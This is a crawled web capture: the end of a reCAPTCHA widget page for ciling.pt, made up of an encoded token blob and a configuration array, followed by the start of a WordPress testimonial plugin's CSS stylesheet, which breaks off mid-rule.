8KUwrTCo8OQwonChlzDgcK9w6RkMhfCvmXCscKxXsOiw4LDriFAw6PDt2suwrTDqAvDqCEhAsOrwrYzwrB0w7XCksOdw6/CkWhRVCbDl8OAanFMfMKOw6Y4EE/Ci8OBwr3Cjz5Kw6oRQkYYwrkgw5fCj8K1wpsbwqHCqsOwwqtPwoozw6xYNmTDqhE9Ax5Fw78yW3F2O8K1wrfDmVR3b1AywqzDgcKyJgA1PgIHwqjDhsKmw6bCtMKFwpgIw7jDlsOxwpVTYcOYw5/[base64]/CqDUkwqRFw4nDtsODwqRKOW5pwpFhw6/Dh1HCn8OKw4cMwrFawpgma8OwwpPCmElrw546OmQVw6fDqU7Co1J3w6M5w5/Ch17CtjnDlMOJw4B2KcOPw4jClhAoMcOywqxRw75vSsO0UMKSw6JHSBE6woEnwpoJFCt7w5sUw5d0wrYuw5wqKhtCZw5Dw4sjAgt4FsOwTi/DrVtOC2Njw6kSOMKkfWXDkk3Dp0FOfEbDkMK+wpE9TC3CiA/DpknDlsK6HMO7a8KrwpteK8OEfsKjw6N8wrrCl1QjwrAPAMOywqbDs8OkY8OPfcOYRBHClcKVX8Ozw6xhw4lLHGAdKMKnwo7CpVbDv2HDnxbDgcO5wq1SwolwwprDtFBeJmV9w45hcgrCrSVaZBjCglPCjntIITA1Ck3CkcO/OcOnXMO0w4fCrhzDn8KEEsOmw4dQd8OdalTDuMKONmMlGcKBF23DtsOcAA/CicKRw5nDs8OROcK/PMK9cnV2OhXCisKYJDXDm8KUw6LCvMO1QhrCjC8tJ8K1LFzCgcO/w4Y+D8KywrN6CcKmRcKBw7rDgMOjwovCqMOew65uQsK+wpQHLS8AwprCk8OYP0xAehZMwpgBwqB0dMKIZsKYwo99IsK5wpQ5w6NdwqrCl2RCw5lew4MJES0Nw6jCjHxXbMOZw5lJw4g3w7RVUcO1w73DtsKDw5g6VsOBDXfClS/CqcOpw5vDsUnCohTDusKnw5DDojDDjjzClw3DhsK1w5vCjsOHNsKlw4ENBcOzWMKgEsOONcKww6NLw5Q1w6rCl8Opw5o+SMK3w4TDmRNWTcKzw4Rlwo8Qw71rwqhvU8ORJcO6BcKjDRB5cCVUJTvDoD3DtcK/JMO7wr5cVSBmCcO1wrTCpAzDuFhON8Kpw7LChsO9w5fDsMKEIsODw5PDrT/[base64]/DnR3Cn8OoCcODw79rw6AKZjliI8Kpw63Dm8OAwpfChcKiIMOgYAjCtAdawr/ChMO7NMKqw49nwodCHMO7w599TVnCvsOrwrZCccKGNxDCisOMSwwqb3QzXX/Cpk1nNUrDncOHCVNbX8KcCcKWw4HDuTHCsMKSwrFHw5PCkBDCv8KNTXLCq8OuVMKXKHfDjzvDgk9Aw7tww75jwoLCtUfDnMKgaH3CtcOpBVLDqijDnlMCwo3DsgUtw5wKw5XCuB4YwpAtN8KgKsKiw5zCjhYCw7jCisKffsOkw4B4w5kgwo/CiA4hEnvCsU7CsMKNw6DDkkXDkC9rcDw+T8KnwoViw57DvcKdwqzColHDvhlXwo4ZSMOhwojDq8KSw5PCizo1woBBLMK2wrTClcOJdmYzwrQqK8OKVsKxw6kqRwTDm3g/w57Cu8KhTVUhfm3Ck8K6LcO/woHDk8KzOcKfwpoyF8OrUg7DmWLCqsKLQMOgw7LCuMKmwq81RCMBwrtgYxXCkcKow6dNfiHDrhHCrMK6wppUQXErw6zCoh8IwqoSCCnDisKaw4vCsm0Rw71Cwp/CpzzDvAJiwqHCmzLDicKrw7MaU8Otwo7Dh2XCljzDrcO9wo4McnwRw7UjwqsfW8OPG8ObwpDDsB/Di0vCssKbRgpLdsOrwoDCpcOiwrLDi8K8Pi40SQbDrQPDtMK+B1sMYsKjU8Kiw5/DosOyGsKQw44nOMKQw6dnPcOPw7XDpyRkw7bDtMKtU8Omw6Qzwowmw5DCm8OTacKMwoxYwo/[base64]/[base64]/w7HCqEwwLxfDjCfDjMKaw7vCn8OTwpfDmgIMw7jDhWDCp8Orw5gSwovCsy9rUMKNMMKyw6HCrsODFRXCvktUw4TCn8O0wqJzw7rDoE/Dh8KVWQw7IggAdRUNWcK7w53DrF9PNMKuw6AYO8K3d2PChMOAwp/CoMOLw6hMEnAKNm49c0h1SsOOwow4TiXCtcOcT8OewqALWHnDmA/DkXPClcKvwpLDt3R8fH4Fw5pqBSrCjiBlwoJ7AMKtw6fDgkzCncO9w6xtwqnCtsKnacKcSmPCt8OXw4jDr8OFVMO3w53CkcK8w50WwpgZwrRow57ChMOVw5YRwpbDkMKEw7jCuA9oOcOCcMOQUU/DrTQXw6nCpCcbwqzDqnRMwoEjwrvCqR7Dj3hcV8KUwrQZGcORGMKzMMKuwrYKw7jCjhHCicOrOWYdISPDtm/[base64]/[base64]/cMKjw7V8ZkBnMChGPcKABiBuUyXDjBhoBh5RwqzCtSPCosKyw4jDtMOmw7svG2TCpMKyw5oRRALCkMO/fRVuwoIJJ0ZrMcKqw5DDucKkwoJIw7M2HjrCvgcPEsKaw5MBOcO2w7kfw7F6bsKWwp0yEwYZw7BcbsK/w6h3wo7DosKoflPCmMKgQTwDw4llw6JdezTCscOfdEDCqh9JD28APDJLwoRGZmfDrgPDhsOyPiBCV8KWFsKvwqtgYwvDjlPCl30pwrI0QGbCg8KLwqnDpXbDu8KMZ8OGw48BFjV5Hz/DtBF3wpfDqsKJBRTDmMKPLgw8F8KFw7zCrsKAw7PChBzCjcOvL3nCqsKJw642woHCqz3CnsOwLcOEw64WIm8UwqXDggsMTxjDjyYrSEcyw7sHw7DDvMOSw4kWVh8+NBEGwrLDg2bCjGgoE8KzJSzCg8OZUgnDgjvDosKWejZSV8Kmw67DqWowwq/CmMO9JsOkw6XDqMK/w60fwqXDtMOoGmrDoRpvwq/DgsOjw7QYOyDDrsOFZcK7w6sZNcO0w43CtMOsw6bCjcOBBsOpwrHDqMKhNSs3SjxLHUkqw7A4VTBEHWMMJcK7Y8OuTynDkMO/A2cmwrjDkQ/CtsKYGMOCFsOawqLCrkYsbCgOw7h7FsOEw70+AMO7w7XDtEDCrgYxw5rDt15ww59pEH9uw5TCtcOaKSLDn8KCEMOvT8KoasKGw4HDlX/DssKTIMO5DGrDiyTCnMOIw4vChS1Uf8O4woNzO3xpJGHDrXZgVcOmw4dAwppYUWDCjnPDoms7wpMWw4rDmcOQw5/DosOhPyRswpUZJcKZRVg3JQDCkWkaQVMNwokyYWV5WVROUlhJDDYWw7dABGvCrcO8dsOFwqHDvDDDgcKnQMOmXCx+wozDgMOEWjkvwq0pbsKbw6vDnRbDl8KPKwXCiMKQw6bDlcO8w4Jjwr/[base64]/[base64]/[base64]/DsMOdwqUVwpDChcOMwpskwq4FDsOPw57CokzCg8OZwrfCrsOrwqJOw40XDR7DnBZXw5Ruw410DAfChB4qA8O2QUo0VQfDrcKKwr/CmlrCtcObw41sG8Kqf8KbwoYRw6rDh8KHb8OVw7oSw4lEw5lEcXzDgSBCwrAVw5E1wqjDgsOoNsO6wrLDhjJ+wrA1XsKhHFnChzVqw48oYmdaw4zCjH9LRsKrRsOPYsK1IcK6aFzChjrDgsOcP8KGKgfCjWLDgcKrO8O5w6ZyccKnXcOXw7fCpcO/wpw7OMOPwqvDiTDCm8OpwonDt8O0fmAuKCTDu3/[base64]/Cpl4/wrwvwr3Dpy7Cm8OhH8K3woHDlcOow5oxwphSw6QVGx/Ch8KeK8KrKsOLZ17DjW/DpsKTwpLDsl0OwoxYw5TDvMODwpl4wrbCo8K0WsKtV8KnFMKtdVnCh3VCwo7DlUVBRCTCp8OzeWBdJsOSL8KqwrNSTW/DscKIDsOxSR3ClXbCssKVw63CmmdOwrkkwoRRw5vDunHCk8KRBCABwqwew77DjsKYwqzCqsOpwrFrw7PDvcKDw5bDrcKIwp7DjiTCoyNlHjA+wovDncOkw7MHfWcTUjjDpwwFHcKfw6o+w5bDvsKcw7bCo8Oew6YAw68nI8OkwqsUw4oYEMOAwqnDmWLCj8OAwo/DrsOOEMKMdMO9wr5vG8OjAMOian3CssKcw6rDgwrCtcK2wq8YwqTCr8K3wpnCtjBawqrDg8OLMMOAXMOXCcKEBMOgw4N8wrXCocKbw6bCjcOBwo7Dg8OKZcKFw7w8wpJaA8KSwq8NwqnDkggveFQVw5B2wr5VNjsqcMOkwoLDkMKQwrDCiXPDsSAXd8O6ccO2ZsOMw5/CvsOCTTvDtUBvGxDCoMOnH8OQfEIvaMOiK2vDm8OBNsK4wpPChMOXGMKuw4bDnGLDvwjCt0rCp8OKw7nDlcKwJ0oRA3JUAi7Cg8Omw5nDsMKQwrrDm8OIXcKrOSduD10NwpcpVcOuADnDicK0wqkqw6XCmnITwqHDscKxwovCpDjDjMOpw4/DrcO0wqBkw415EMKjw4DDjMKhPcO9HsOMwpnChMOqAn/Crh/DtmfCmsKWw6F5HxlbBcK1w78+FMOGw6/[base64]/WMO0W8O2XxtXPcOqw6rDnhVPUCHCusOIex5FCsKiRgE1wr16fXrDmcKZJ8KCWzjDgFfCskwWOMOVwpMASAoIHnHDvcOnBXbCkcOMw6ZpJ8KhwoTDrsOQTcKUUMKQwo/CisOFwpDDhx5Jw7jClcKNdcK8XcKYQ8KEClrCulXDhMO3EcO1PDkuwoB7w6/Du0vDsDASIcK3ME7Dn0gmwooLUHXDvx7Cg23Co1nCrsOcw5jDjcOJwrTChC3Ci1HDt8ODwq9cM8K3w51qw5DCu1RAwrNYBzrDlAXDn8KFwo0qFmrCjDXDh8KWZUrDu1o8KFMEwqsXFsKWw4/Ci8OGRcKCNBRUOAYVw5xow5nCo8ODCHdzQMKmw71Ow7RSXUMzKUvCq8KrdgUzZCbDmcK0w4TDlV7Du8O5IVoYIjHDrsKmMBDDp8Krw5fCjS3CsnMIXsK7wpZYw4jDoH8LwqzDnmZCLMOlw7J8w61cw6VEFMKedsKLBcOoR8KbwqQCw6ARw6QmZMOWMsOOMcOJw5/CtcKuw4fDvgEIw7DDsUZqBsOgTsKoQMKNScOYNjR9a8OUw4LDicOrwqLCnsKaa1FJdcORcH1WwrjDmcKhwqvCosKTB8OUDyR1VQQDY3l6ecOBQMKLwq3Dg8KRwptRw7/CnsOYw7Z0S8OrasOyUMOdw6Aqw5jCkcOVwr3DtsORwrwDIEvCr1fCgsOHanjCuMKww7nDphDDmmfCncKPwrh/GcORU8OCw5LChyTDiTVpwqfDtcKuTMOvw7jDpsOdw5xWQsOvwpDDkMOAM8KkwrpqcsK2XCrDocKCw7XCsBcfw4fDrsKpNxrDqybCoMK/w6U3wpkqNMOSw4h0XMKuWxHCm8K/[base64]/[base64]/CqcK2eMKAw6LDmcOMIcOpw5HCg8Oxwq48w5wVNMKzw4stwpE8HVJ5anFrHMKcY0fDmcK4dsOmYsKNw6ESw4ovRAQvb8OfwpHDjQQFOcKPw57Cj8Oew6HDrmUpwpHDgnsQwrs4w7wFw6/DqMKtw602L8KPFWo/bi/Clx1jw6xwBlc3w6DCvMKIwo3CpWV8wo/DqcKRBHrCucK8w6LCucOUw7LCh2TDt8ONVMOtG8KkwpTCq8K4w7XCmcKywovClMK+wrd+TUsxwrTDkHrCjSVsaMKJIMKewpTCisOAw7AywoPCv8Kiw5cfVyhODA1vwr5Lw4jDnsOoSsKxMjvCu8Kwwp/DnsOlIsOWX8ODP8Kre8KjRTbDsBvDu1PDsEjCgMOzJBzDlHLDrcK6w5MOwqnDjxFewrfDssKdTcKEeVNjCldtw6Q+ScKNwovDp1dkfsKmwrAuwqEiKn7CpUJDeUwVBz/DsVcUVzrDhnPDm3hmwpnDlXJ8w5bCk8Kpd2FHwp/CvMKqw5Ntw6Vtw7ZcSMOjwoTCiAzDmVTCqkEew6HDu3nCkcKowr0VwqBuV8K9wqnCsMOewpptw5wMw5nDhTDDghpXZQbCksOKwoDCncKbM8ONw5nDl1DDvMOaQsKoGXcHw6vCpcOFP1QmasKcWjEbwrUlw7kqwpoZC8OkOHjClMKJw5I/ScKnWxd/[base64]/DvGkbwoNhwoptwrIEwqExwrMJZDbDm17DucOrJSsWejzCjMKrwrsUJUXClcOHYBnCuxnChMKeMcKfIcKoGsOtw6tQwrnDkzrClQzDmjMNw5TDusKQfQNcw51fQMOVE8KRw6RpNMKxIUF2HV5HwqZzHgHDlnfCpsKzSBDDrcO/w4TDrsK8BQUNwrjDj8Ocw4rCn33CpgM2WTFtBcO0BsO3D8K7fMKuwroAwqLCn8O4csK5Y1zDkDscwrZpUsKow57DhcKTwo0OwoZiAmzCmU/CnyjDgU/Chh1hwqgPJRsqLD9IwowIRMKmwpXDt1/Cm8OVFELDqAnCowHCv3NOKGMwQ3MJw4B9AcKcVcO5w4x5QmzCocO5w4rDjQfCmMOfUBlhUC/CpcK/wrUOw7YWwqXDqntvScK8NcK2c2jCrlovwpTDnMOSw4IowqViUsOUw7Zlw705wpM5HsKswrXDiMK8CMO7IX7CjzpGwpbCmFrDjcK9w7QLNMKBw6TCuS08G3zDjX5/D2zDo38vw7fDj8ObwrZDYzFQKsOAwo7Dm8OkX8K9woR6wosmbcOQwqcRVMKyWBFmJ1EYwpbCrcOSwr7CkMOBMRhxwqIlXsKObA/CizPCvMKcwogBJnE0w4tzw41rC8OJFMOlw6oLVmtvWzHDl8OPSsOoI8KqN8O5w7NgwrALwoLCj8Kcw7cJKlnCk8KTw4kMIG3CusOLw4zCksO5w4JtwqMdeAfCuDjCjyHDlsKEw6/CjlIlfsKRw5HDunhXcBXCpTZ2wpBEC8OcRGlodGrDgV5Fwoltw4DDrUzDtW8GwpZ2KmfCvlLCpcOLwpZyMWPCiMK+wojCvMK9w7IjW8OaUD7DmMOMPyV/w7E9WxooY8OmAsKAQH7CiTwfZDDCr01TwpRNCmXDnsOdMcO4wq7DsFnChMO1woPDosKxIQAQwr/[base64]/[base64]/wr5reVzCiMODHkDCpG5iwpMTwrFEw7JPMgkQw63DisK1USHDnkgrwq3Cmj1oTMKyw5/ChsKjw6xMw4V4fMKYNTHCk2fDigkbMsKHwqEpwp3DlWxAw4Z1UcKNw5zCpcKmJA/DjlVkwr3Cmkc/[base64]/DkcOGw7rDkjvDscOURsKOwqrCqcOKHsOWBzDDvQ5xXsO3fB/DssO0S8OfGsK6w7LDn8KPw4kTw4fCklfCtRpPV01ZW0LDh2TDicO0WcKXwr7Cg8K/wqbCr8OZwph0CFcVOToWS38fTcOcwpLDgyHDgk0iwpd/[base64]/Ci3ZZw6cGw7w8eVVpOGvCusK8Ik/CicK6VcKbTsO1w7hxbMOaSlcdw4HDp0nDkR4Zw6QQTiN1w7V1wqTDm1HDkSgFBFFQw5rDgMKOw6Uxwp1lbMOgw6x8wrDCi8OUwqjDk0nDt8Ouw5DCiHQRKjnCu8Oxw4NjV8Kow7lPw43DoiJWw7YOEH0/bcO1wo1+wqbCgsK0wolKcMKJIMO1d8KYGW9Nw6AYw4DCnsOvw7vCr13CtGQ7fmASwpnCsTE/[base64]/DmAvDunzDqTIawoLDnUPDnFEKL8OEG8K1wpfCpwbDgTrDs8KSwqEmwrVWBcOiwoMbw7Q7V8Kawo0mNcOVfnZiG8OdIcOrUABbw4BJwrnCpsKzwp9lwrDChxnDgCh3Qj/[base64]/OcO1w7XCmcOwwpA/[base64]/wrjDr8Krw74eAScfwrrDrMK7UFPCs8KDG8KXCCrDsENJPDzDocOrbU1QcsKxPk/[base64]/w7rDoTZrwrUgLWjDjmt/w53CrnjChsK/[base64]/DjsKLMMOFwpPDgsKSBMK/C8Kjw40CJ2ouw4nDpFTCtsKjw6XCoDLCuGPDgCxFw4rCiMO1wo01ZcKAw6/CuG/DisOIKRXDtMONwrEtWTN8QsKFFXZNw6F9Y8O6wqnCgsKQMMKqw5LCisK9wqXCmx5IwqJuw5wjw4PCvsO0bkPCtn/CgcKLST0+woRIw41eLcKkfTMhwoDCqMOkw5IKMSwzTcK2Z8KsdsKLQhY1wrhkw6FGLcKGJcO/O8OzYsOFw7Nyw5/CosOgw7PCgF4FEcOtw7EPw7PCtsKdwr9iwqFFMW5oVsKsw7wRw6oPVHzCr1/DvcOFHAzDp8Oww6jCvR7DjA1uXjRdCnTCvzLDisKzI2hmwq/DvsO+HwV4WcOIEmtVwr5Qw5ZpZcO9w5nCnQoKwoghcFbDoTvDmcOsw5UPZMOaSsODwpUVTSbDhcKiwrDDvsKQw6bCsMKRfjvCsMKBPsKaw7IePHtgOk7CpsONw6vCmMKNwpjCkhB5LSBnYyvDgMKOW8OkCcK/[base64]/CncOSaTZwJFFLMsOZWsKES8K4w4DCicOpwpQVwpcvXVHDhMOsPCoUwp7DosKOCAwPR8OvSlLCi0gkwo1eLMO/w74uwr9JOSd3ARlhw6EVEcOOw7DDoXpMTSjDj8O5VX7DpsK3w5FSGUlNOkrCkGfCqMKGwp7DkcOOCsKow6cEw6nDiMKwO8KXLcOOWAdGw418FMKdwq4yw43CpVXCmsKhZMKwwo/CrTvDsWLDpMOcR0RAw6EEaw/CnGjDtSbDu8KeLiJCwp3DgnHDrsOSwr3DucOKCD0KKMO3wq7Cn3/Dn8K1Pjx9w4MDwoDCh1bDvhpRFMOMw4/Ck8OMOW7DnsKafBfDqsOwQzrChcKdR0rDg0A0MMKRT8OFwpnDk8K7wprCtWTDisKHwptKasOAwpV6wpXCv1fClyHDrcK/GgLCvivChsOdCkjDssOQw7nCvwFmJMOpYi3Dq8KKW8O5ZsK3w400woZ2wrvCv8OjwpzCscK4wq8OwrLClcOZwp/DrlXDulMsLH5CdRp1w5YeBcOOwr5gwojCkWUTJ2bCg11VwqFEwpFJw6nChgXCgy1Fw6rDqnVhwovDuyLCjHBLwrRLw5Rcw68dOnnCuMKlcsObwpnCr8ONwrtUwq9sSRwEWBdvR2LCph8fT8Ouw7fCjlAQGAfCqCsuQMKJw5HDg8K/SMONw4dkw7w+w4PDlBpBw5VEBTdpXXtdMcOYVsONwq18wq/DqMKxwqNaFMKgwqJaWMKgwoEbfyEew6hnw7/CrcOjGsOBwqnCuMO6w6DCjMO1RVB3HB7CsWZfbcKOw4XDkA3DogzDqTfCrcOFwqQsGQPDri3DtsKwOsOPw50rw4oDw7vCuMONwr1sQzPCtDZcSA8pwqXDvcK/[base64]/CrsOvfMKRfRbDoHEDw6E8wrrCqMOzKWddw5PDnMKcJWLDucKnw6bCoWLDqcKMwpguEcK1w5cDUyTDtMKxwrvCiSbDhSzDjMObCHHCqMO2ZlXDssKQw4o9wo/CoCh1wr/[base64]/DuEjDucO/[base64]/[base64]/[base64]/CpyJZw4TCiMO/w7bDvMK6wp/[base64]/[base64]/CpVE6Wg3Ci13DhcOKZ18Hw5BGw4/ChkssZjgHQ8KHHTvChsOnY8OCwq1iR8O2w49zw6LDk8Opw6IDw5Ebw5IZccK/w748NRnDoiJdw5Udw7/Cn8ODGi4zXsOlHz/DglzCjVpsJR5CwrsnwoXCnwDDvS/[base64]/DoMKkJHpkw7PDggsTdh5KYsKew59wbMOCwo7CgFrDnQ1EecOWHkjClMOfwq/DgsK3wo/DtkNZWwYNfjxjQ8KhwqtCTl7Cj8K8R8K0PDzCiQ7Doh/Cq8Kjwq3CvSHCqcOEwrXClMO4TcOBB8OwJm3CjG4ia8Knw47Dk8KkwrPDrcKtw4RZwrpbw4/[base64]/RnbCpCA7wrHCnVAhwopFw5PDuMK9w6MqK8OLwpjDsVXCtEbDscKUMGt6fsKzw7rDjMKZC0l4w4/Cq8K9wpNgPcOcwrjDukpww7nDmgUaw67Dk3AawrNRAcKawoMnw6FFXsO5IUjCrzJlX8K0woXCgcOiw53CuMOJw7VNYj/CmMORwp3CkRsSYsO+w4Z9UMObw7ZuQMOHw7DDsSZAw51KwqTCliNHXsKMwpnDq8O5CcKfwqfCicKUTsOww43CqS9QBEoGcXXCh8Kqw5c4EMO+NEBPw5LDqUzDhTzDgUQ/OMKRw7QnfsKxw5Iow73DqcKuBCbDl8O/f0/CtTLCosO7V8KdwpHCoWdKwq3Co8OgworDlMKmwp3DmVkTM8KjOl5lw6DCvsKIwqfDtMOqwp/DtsKNwqgJw69ucMKYw6bCiQwTB1ocw61kWcKUwrzCo8Kdw7hTwp7CtMOCRcOLwpDCocO8c2DDmMKgwoc8w5wcwpNCPlpJwqgpF381dsK7ZS7DtR4rWk4bw73CnMKce8OZB8OOwrgbwpVuw6TClMKqwpHDqcKuNRLDnF/DvQ1idBHCnsOJwrIgRBlMw5fDgH9/wrDCq8KNFMOAwrQ/w5x3w7h2wrdQw5/[base64]/CosKBEjlmenpBwpgdwoVtSMKew7Yje2TCo8KUw6XCicK4TsO1aMOVw6/CtMK2wrXDtSjCtcO7w5fDi8KWK1E2wo3CisKiw7zDhxRuwqrDv8KLw4LDkytKw4xBO8KtV2HCkcK1w7J/dcOPCXDDml1COWpTbsOUw5RuLVLDl0nCnSVlG1JnFA3DhcOgwqfCoH/Cl3gRVBtzwoAlDn9swpbDgMKUw7hCwqt0w57DmsOnwq15w7tBwqjDoznDqSfCiMK6w7TDlz/CgznCg8Obwp9wwppXwpMDLsOVwpPDqHAzZ8Kpw6g8QMOjaMOvMcO6UDEsasKxO8OAaEsFSGxqw5lrw5jDvFs5a8KWOEMJw6FJNkLCvgLDoMOtwoACwpPCt8KwwqPDt2TDgG4kwp8lQ8Ocw4FDw5PChsOBC8Klw5HCoTFbw69JL8KAw499fjocwrHDl8KLOMKew5wCTH/CvMOac8Oow57CnMOIwqhdLsO6w7DCpcK+c8OnRQbDtMKswq/CinjCjjHCrsKYw77CvsK3VcKHwrbCn8OUL3DDsj7CohjCnMO7w5xzwp/Du3A6w41RwrUMHsKCwpLCsizDt8KTNcKjOiB6N8KuHy3CvsO4Fn9LMcKdCMKTwpJcwo3CsyViOsO/[base64]/Co2RrZkYCfG3CsQDDkMO1wr4cwqrCicKfQcKpw5YMw7DCiGrDgy7CkzN+Yi1tGcO+ajEjw7HDrFlCPMKXw7ZwYRvDg2NNwpUKw7pfcDzCqS4Ew6TDpMKgwoNfNcKFw6UwUiLCkixdEgMBworDtcOlQkcowo/Dr8Kuwq3DuMOIIcKTwrjDvcKOw7Ugw7TDhMOewpoRwpjChcKyw6bDniQaw4rCmCfCncK+BEbCqiHCnxPCgGNNCsK0YnjDvwtmw7Bow5khwqvDg0wowqgawoPDlcKLw6Flwo3DuMK2EmhjJ8KwccOkGMKXwoDCgFXCoQ3ClQo7wozCgWDDsFwVf8Krw7/CssKlw7/Cn8Oaw4TCtsOnYcKAwrTClknDkjXCtMO4RMKrO8Ksdwl3w5rDqG7DssO2PcO8YsKzFgcPSMO9asOsUgnDvhh1EcK4w7nDn8Ovw6LCp08Sw78hw5QqwoBuwqXDmhDDph83w4XDvCHCicOJVjJ/[base64]/[base64]/DjD1Fwqc7F8Ktbn8sW8Kbwq98e8OdwofCp8OQO1bCksKbw6HCiUXClsKWw6jChMKwwp8rw61MfEhSw4/CiQpFL8KHw6LCksKqfsOow4jCk8O0wodOVWpOOMKeF8KVwqkMIMOCHsOIE8O3w4vCqU/CqXbCo8K8wqTCmsKMwolgZ8OqwqzDjl8OIBvCgQAcw5Yowq0AwqXCjRTCm8OCw5nDsn9+wojCgMKuAg/CkMOLw5JkwpLCgCtuw7NLwokaw7hNw5XDmsOqfsOowqEowrdhGcK4L8O1Ug3CrWjDnMOWWMKnacK9wrNQw7NjP8O0w7o6w49Swo8XLMK2wqzCvsK4fAhew6cuw7/DmcOWAcKIw6bCm8Kyw4RAw7rCjsOgw47DksO8DBMdwpFuw4I+DU1gwr18fMOxGcOIwodfwqZ7wrPCvMKowoQ/JsK2wr/[base64]/Ds8K5esKhdD10J8ONwqTDgCHDh8KaB8KTw67CtQ/Dq3QuBMKUDlbDlcKGw5YYwo3Dsk/DhQliw4hKbAzDoMKCGMOxw7fDripYbBt8ScKUWcKpIDvDt8OaO8Klw4FHHcKpwo1MWsKIwo4XXBjDiMOQw67CgMOkw5cxVT9qwobDq1ApZ13CmDw+w45Tw6PDujBEw7AMGyoHw7FhwqfDs8KGw7HDu3J2wpouDMKAw5clAMKywp/Cq8KqOMKtw7A2CgMVw7XCpsOudA3DicKvw4BPw7zDuV0Rw7BmYsKgw6jCmcKhOsK8Gm7DhRJ+UVDClMK6B2PDoWTDi8K/[base64]/fmzCkcKESV/DsCbDg2TCuG8Yw49scXXCu8OkXcKfw7rCn8Kpw5fCr0Q5NsKGHCDDo8KRw7HCjQjCpgHDlcO0YcOCFsKLw5Afwq3CkT1tRW59w4E4wqJIeUFGUWAmw4JFw6l+w7nDu35VWHzCuMO0w4dJw68Pwr/CtcKwwrjCmcK/[base64]/QcO6wrsew7l9wrYlw7Y+w5hwPMKbwrw8w57DsR49MTLChMK9dMO4OsKew5UYOsOWPy/CoUITwrfCiQXDoEVjwpkcw6sTCkM0DSDDozTDhMOPQMOAWxLDtsKZw4kwJDhSw7bCn8KPWQLDlxp9wqrDhMKZwpTCqcKZbMKlRmhlbRlfwpkiwr1nw45xw5XCoGLDvgrDpwlvw6TCk1Aowph9bVFtw7jClT7CqsKQBTAXA1PDlUrCr8KiHGzCs8OHwoRGJxQhwog/WsO1T8KFw5MLw65ybsK3XMKqwrMDwrXCg1nDmcKmwrYgFcOtw5FQbk/CqEJBfMOVfMOFTMO8XMKxZUXCviDDuXjDo0/DlRjDs8OFw7dTwr54wpTCqcOdw6PChl9kw5Y2LMKpwozDiMKVwpLCgDQRN8KEfMK8w4xpfj/DjcKbwo47O8OPWcOHG2PDssKJw5Q3Ph9DbwnCphLCu8KiNBrCp15YwojDlyHDswjClMK/AEPCu2vDqcOmEWk5wqM7woFDZcOKQkN/w4nCglTCjsKuJlfCmXTCuAdZwrTDr1XCiMO+wp3CgjZcFsK4VsK1w4EzSsKxw7sPXcKNwonCjAN/Zjw8BBDDnQM4w5c8UQEJcCRnw6N0wrTCtAdzCMOoUjTDt3LCnA7DocKgVcKfw50CQxgCw6dIQ3tmQ8K4dzAOworDtHNowoxrYcKxHRV/EcOpw7PDo8OQwrLDv8KOSsOawp1bZsKfw47CpcOewq7DoRoqAhLCs3RlwpHDjmXDtT90woEmDMOJwofDvMO4wpnCo8OIAyfDuB4/wrzDvcOQK8OqwqpNw7XDh2HDtSDDhQHCqV5DSMOVSB/DnyZvw5PCnyQywqlCw4YxNGfDqMO2CMKWbsKBTsORQ8KHd8KDWS9JeMKHVsOgSVpPw67DmjvCgHPCmhHCpFTDuUl4w6InNMOzE2cvwpzCviNlIBnCnx0ow7LDnFbDjMKqwr7ClEcDwpbCsgMbwqbCvsOvwoHDscKJNW/Dg8K7OCUDwroNwqlhwo7ClEfCqDnCmSJ5QcK+wosGe8ORw7ULX2jCm8O8OgEiLMKFw5PDql7CpykfE0h0w4rCk8OJbcOEwoZKwqVDwpIBw6k/LcOmwr/CqMOHLCLCscOqw5zCt8K6ORnCscOWwqrCql3CkW3Do8KhGkcDZsOKw4BOw4TCsVbDtcOOUMKqbzXCpUPDmMKpYMOJOkdSw61Zf8KWwrUBC8KmDiAvw5jDjsOpwqEAwrFlcz3DuRd/[base64]/Cp8OrBgzDgQHDnsOTL8O4wr7DosKXYkTCk2LDjS9QwrjDr8OQBcO3cCx/JGvCpMKDOsOQBcKYFWvCgcKVLMK/byzDrGXDh8O/G8Ovw7NfwpzDiMOUw6vDrE0pP3DDqGo3wqnCr8KFb8K4wpLDthbCv8KLwqvDjMKnPn3CjsOLOx08w44XXHzCuMOPw5XDqMOVaWx8w6EGw6bDg0cMw6IzdFzCiCJ4w6PCgHXDnzjDscKEHSbDr8OAw7vDi8OEwqh1cgQLwrInKcOBMMO/[base64]/[base64]/[base64]/[base64]/DkHDDtUPCpcKow6PDtFxxDMO3MsOoXMKZwqV8wqfCqEjDiMO0w5M4JcKvcMKDb8KKW8K/w6QDw6Z1wr9uWsOjwqDDq8KYw5dIwonDisO6w6lxw40fwrwXw4fDhUZDw4cdw6fCs8KKwpvCvivClkXCvAbDhh7DrsOSwpzDlcKLw4tHIyAaCHdqUljCrirDmsKlw4zDm8KKR8Ktw5lIPyXDjW4oF3jDtUxF\x22],null,[\x22conf\x22,null,\x226Ld3NyEsAAAAANVUNdKf2_F1Rh9fIeLLm2k-OV1O\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ciling.pt:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g366ljFEN4tjUUmQnRyqxAOyUNhmXn6MdU6tAB3IgLk\\u003d\x22,0,0,null,1,1769401658759,0,0,[19],null,[198,219,37,187,77],\x22RC-ToRDWP6WVbMfHw\x22,null,null,null,null,null,\x220dAFcWeA57pLxH9A68vdG0_ZeQ02ODGJUOp5HpvsvFOf0A8Agagh6ysP4SRTRW9hULg48L3NoOyKUo6-_Ljjzi12_ks3exCx8CzQ\x22,1769484458646]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ciling.pt/wp-content/plugins/b-testimonial/dist/blocks.css?ver=1.2.4
body_size: 966
content:
.bFontSizePicker fieldset .components-font-size-picker__controls{margin:0;position:relative}.bFontSizePicker h3{margin-bottom:10px;font-size:15px;font-weight:600}.bFontSizePicker fieldset .components-base-control__label{display:none}.bFontSizePicker fieldset .components-range-control__number{display:none}.bFontSizePicker fieldset{margin-bottom:30px}.bFontSizePicker fieldset .components-input-control__input{min-height:20px;height:20px}.bFontSizePicker fieldset .components-font-size-picker__controls button,.bFontSizePicker .components-range-control__root span:last-child>button{margin:0;top:-30px;right:0px;height:23px;position:absolute}.bFontSizePicker .components-range-control__root span:last-child>button{min-height:23px;height:23px}.bFontSizePicker .components-form-toggle{float:right}#bRating button{padding:3px 